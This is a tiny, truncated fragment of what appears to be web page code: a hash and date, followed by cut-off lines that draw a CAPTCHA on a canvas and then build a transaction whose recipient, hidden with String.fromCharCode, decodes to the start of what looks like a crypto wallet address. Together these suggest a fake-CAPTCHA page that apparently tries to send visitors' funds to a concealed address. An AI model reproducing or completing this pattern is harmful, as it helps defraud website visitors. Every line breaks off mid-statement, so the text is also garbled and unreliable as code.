
Hash-code:
35cb0f79e105bec7b56f0b7b6e6f564e
2026-02-23
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99